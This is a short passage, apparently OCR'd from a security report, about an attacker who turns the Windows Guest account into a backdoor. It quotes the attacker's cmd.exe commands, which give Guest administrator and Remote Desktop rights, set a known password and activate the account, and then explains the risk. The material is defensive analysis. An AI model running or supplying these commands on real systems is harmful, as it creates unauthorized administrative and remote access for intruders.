
cmd.exe /c net localgroup administrators guest
/add
cmd.exe /c net localgroup “remote desktop
users” guest /add
cmd.exe /c net user guest 1qaz@wsx
cmd.exe /c net user guest
cmd.exe /c net user guest /active:yes
cmd.exe /c net user guest
The attacker’s manipulation of the Guest
account significantly increases the security risks
to the system. By converting a low-privilege,
usually disabled account into one with
administrative and remote access capabilities,
the attacker has created a powerful backdoor